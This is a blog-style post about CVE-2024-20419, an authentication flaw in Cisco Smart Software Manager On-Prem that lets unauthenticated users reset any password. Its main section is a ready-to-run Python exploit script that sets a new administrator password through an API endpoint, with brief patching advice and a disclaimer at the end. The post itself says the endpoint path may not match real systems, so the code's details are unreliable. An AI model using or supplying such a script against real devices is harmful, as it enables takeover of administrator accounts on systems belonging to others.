Cisco Smart Software Manager On-Prem (SSM On-Prem) helps organizations manage Cisco software licenses locally. But in January 2024, security researchers uncovered a critical flaw, CVE-2024-20419, in its authentication system. With a CVSS score of 9.1, the vulnerability lets unauthenticated attackers change any user's password, including administrators.
In this post, we'll break down the vulnerability in simple terms, show how it can be exploited, and share code snippets to understand the attack. Whether you administer Cisco systems or just want to understand this high-profile CVE, this post is for you.
What Is CVE-2024-20419?
CVE-2024-20419 is a vulnerability in the password-change workflow of the Cisco SSM On-Prem web interface and API. Normally, users must verify their old password before setting a new one. But due to improper checks, anyone on the network can send a specially crafted request to reset any user's password—without knowing the current password or even being authenticated.
Risk: After changing an admin or user password, attackers can log into the web interface or use the API with full privileges.
How the Exploit Works
1. Flawed Password Change Logic: The system fails to enforce that the requester is authenticated and authorized to change a given account’s password.
2. Crafted HTTP Request: Attackers can directly interact with the password reset endpoint, specifying any username and a new password.
3. No Verification: The backend accepts the request and sets the new password, even for administrators.
Impact: Anyone who can access the device over the network can take over any account, then control the device or leverage it for lateral movement.
Exploitation In The Wild (Code Snippet)
Below is a sample Python script using the popular requests library to exploit CVE-2024-20419 by changing the admin password:
import requests
# Replace these before running!
target_host = 'https://ssm-on-prem.example.com';
target_user = 'admin'
new_pass = 'Password1234!'
# Crafted HTTP request for password change
endpoint = f"{target_host}/api/v1/user/{target_user}/changepassword"
data = {
"password": new_pass
}
# No authentication required!
response = requests.post(endpoint, json=data, verify=False)
if response.status_code == 200:
print(f"[+] Password changed successfully for user '{target_user}'.")
print(f" New password is: {new_pass}")
else:
print(f"[-] Failed to change password. Status: {response.status_code}, Response: {response.text}")
Note: Real HTTP paths may differ. See Cisco's advisory and inspect the API docs or proxy traffic for your version.
Defensive Recommendations
- Patch now: Cisco has released fixes—Advisory & Updates.
- Restrict Access: Segment your network so only administrators can reach the SSM On-Prem web UI/API.
References & Further Reading
- Cisco Advisory for CVE-2024-20419
- NIST NVD - CVE-2024-20419
- Cisco Smart Software Manager On-Prem Product Page
Conclusion
CVE-2024-20419 is a powerful authentication bypass affecting Cisco SSM On-Prem systems. If left unpatched, it gives attackers complete control with a simple HTTP request. Patch immediately, review logs, and restrict access to keep your network safe.
Stay secure!
*(This post was written exclusively for this platform. Code and explanations are for educational purposes only—never test unauthorized systems!)*
Timeline
Published on: 07/17/2024 17:15:14 UTC
Last modified on: 07/18/2024 12:28:43 UTC
